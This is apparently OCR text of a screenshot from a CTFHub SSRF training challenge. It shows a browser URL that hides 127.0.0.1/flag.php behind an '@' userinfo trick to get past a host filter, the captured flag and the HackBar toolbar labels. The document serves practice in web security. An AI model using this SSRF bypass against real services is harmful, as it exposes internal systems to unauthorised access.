 不安全 | challenge-4858711dc9b6ae80.sandbox.ctfhub.com:10800/?url=http://notfound.ctfhub.com@127.0.0.1/flag....
ctfhub{b1535cfb7320a663d769de95}
欢迎 元素 控制台 源代码 网络 性能 内存 HackBar Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-4858711dc9b6ae80.sandbox.ctfhub.com:10800/?url=http://notfound.ctfhub.com@127.0.0.1/flag.php